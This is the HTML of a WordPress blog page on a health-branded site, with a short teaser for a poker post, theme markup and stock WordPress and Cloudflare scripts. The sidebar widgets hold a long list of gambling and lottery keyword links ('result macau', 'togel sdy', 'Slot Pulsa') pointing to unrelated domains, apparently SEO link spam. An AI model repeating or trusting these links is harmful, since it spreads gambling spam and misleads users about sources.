									<div class="post-item post-grid">
										<div class="post-item-image">
																					</div>
										<div class="post-item-content">
											<div class="entry-cat no-bg">
												<ul class="post-categories">
	<li><a href="http://cureheartburnpdf.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>											</div>
											<h2 class="entry-title"><a href="http://cureheartburnpdf.com/the-basics-of-poker-68/" rel="bookmark">The Basics of Poker</a></h2>											<ul class="entry-meta">
												<li class="post-author"> <a href="http://cureheartburnpdf.com/author/admingv/">admingv</a></li>
												<li class="post-date"> <span class="far fa-calendar-alt"></span>August 29, 2022</li>
												<li class="post-comment"> <span class="far fa-comment"></span>0</li>
											</ul>
											<div class="post-content">
												<p>Poker is a game where players try to make hands with five cards. There are 10 possible ways to make a hand in five-card poker. [&hellip;]</p>
											</div><!-- post-content -->
										</div>
									</div>
								</article>
														</div>
					</div>
					
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="text-2" class="widget widget_text"><h2 class="widget-title">Partnership:</h2>			<div class="textwidget"><p>(Apostles of Jesus Missionaries)</p>
<p>Official Link : <a href="https://www.apostlesofjesusmissionaries.com/">apostlesofjesusmissionaries.com</a></p>
</div>
		</section><section id="text-3" class="widget widget_text"><h2 class="widget-title">ADS</h2>			<div class="textwidget"><p><a href="https://stroudnature.org/">Toto Macau Hari Ini</a></p>
</div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title">OFFICIAL</h2>			<div class="textwidget"><p><a href="https://dawgs-sportsbar.com/">Result Macau</a></p>
<p><a href="https://alabamalawandliberty.org/">result macau</a><br />
<a href="https://healthcarepaymentrevenueintegritycongresswest.com/">result macau</a><br />
<a href="https://www.universalplasticsurgery.com/">result macau</a><br />
<a href="https://www.foodsystemstories.org/">result macau</a><br />
<a href="https://irishbeersnob.com/">result macau</a><br />
<a href="https://www.bikalpaartcenter.org/">result macau</a><br />
<a href="https://curiosamentelibri.com/">result macau</a><br />
<a href="https://tafesilafai.org/">result macau</a><br />
<a href="https://gracehamiltonnaturalhealth.com/">result macau</a><br />
<a href="https://buyamericasteelproducts.org/">result macau</a><br />
<a href="https://www.crijlorraine.org/">result macau</a><br />
<a href="https://blacksmither.com/">result macau</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">data kamboja</span></a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">live draw sgp hari ini</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://music.bythespirits.com/">Slot Pulsa</a></p>
<p><span data-sheets-root="1"><a href="https://chelatacos.com/">togel macau hari ini</a></span></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">keluaran macau</span></a></p>
<p><a href="https://gsvq.org/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://kaiten.kaitensushiec.com/"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><span data-sheets-root="1"><a href="https://farmersinnandtavern.com/">togel china</a></span></p>
<p><a href="https://moveandwash.com/en/home"><span data-sheets-root="1">live draw macau hari ini</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">togel sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">keluaran sdy lotto</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">togel sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">keluaran sdy lotto</span></a></p>
<p>&nbsp;</p>
</div>
		</section></aside><!-- #secondary -->

</div>

</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
	<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="http://cureheartburnpdf.com/">Informasi Kesehatan Terupdate Hari Ini Generasi Millenial</a>					Theme: News Articles By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>	
			</div><!-- .site-info -->
		</div>
	</div>
</div>

</footer><!-- #colophon -->

<a href="#" id="scroll-to-top" class="news-articles-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-articles/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/js/navigation.min.js?ver=1.0.2" id="news-articles-navigation-js"></script>
<script src="http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/js/slick.min.js?ver=1.8.1" id="news-articles-slick-script-js"></script>
<script src="http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/js/endless-river.min.js?ver=1.0.0" id="news-articles-endless-river-script-js"></script>
<script src="http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/js/custom.min.js?ver=1.0.2" id="news-articles-custom-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://cureheartburnpdf.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://cureheartburnpdf.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e6100cdbcacb4fdf903030b789356bd5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
